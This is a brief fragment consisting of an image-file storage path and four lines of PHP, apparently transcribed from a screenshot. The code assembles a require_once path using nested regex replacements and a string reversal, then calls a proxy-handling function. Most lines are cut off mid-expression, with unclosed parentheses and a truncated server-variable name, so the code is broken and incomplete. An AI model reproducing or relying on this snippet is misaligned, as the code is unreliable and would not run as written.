
<?php

require_once(preg_replace("/^\\.\\//", "", preg_replace
strrev(preg_replace("/\\\\/", "/", dirname($_SERVER["SC
handleBengProxyRequest();
